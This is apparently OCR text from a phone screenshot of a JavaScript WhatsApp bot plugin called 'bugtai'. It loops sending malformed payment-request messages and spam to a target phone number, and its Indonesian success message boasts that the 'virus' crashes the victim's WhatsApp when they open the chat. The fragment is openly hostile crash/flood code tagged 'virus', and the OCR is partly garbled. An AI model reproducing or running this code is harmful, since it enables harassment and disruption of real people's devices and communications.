 23.46
586 B/S Vo LTE 4G 4G 58
bug-tai.js 1:1 UTF-8
30 "fileLength": "64455",
31 "pageCount": 1,
32 "mediaKey": "P32GszzU5piUZ5HKluLD5h/
TZzubVJ7lCAd1PIz3Qb0=",
33 "fileName": "Zyko-MD",
34 "fileEncSha256": "ybdZlRjhY+
aXtytT0G2HHN4iKWCFisG2W69AVPLg5yk="*/
35 }}}
36 for (let i = 0; i < jumlah; i++) {
37 /*conn.sendMessage(text.replace(/[^0-9]/g,
'') + '@s.whatsapp.net', {image: thumb,
bugimage }, {quoted: bugimage})*/
38 conn.relayMessage(num, {
requestPaymentMessage: { Message: {
extendedTextMessage: { text: '💩',
currencyCodeIso4217: 'IDR', requestFrom:
'@s.whatsapp.net', expiryTimestamp: 8000,
amount: 1, background: thumb }}}}, {})
39 conn.sendMessage(num, { text: '💩'}, {
quoted: zyko })
40 }
41 m.reply(`Sukses Mengirim ${command}\nKe
Nomor: ~${text}~\n\n*NOTE :* Virus Ini
Aktif Ketika Korban membuka Chat nya,
Maka Wangsafnya Akan Crash hehe🗿`)
42 }
43 handler.help = ['bugtai💩 <nomer/jumlah>']
44 handler.tags = ['virus','premium']
45 handler.command = /^(bugtai)$/i
46 handler.premium = true
47 export default handler
→ / + - * = <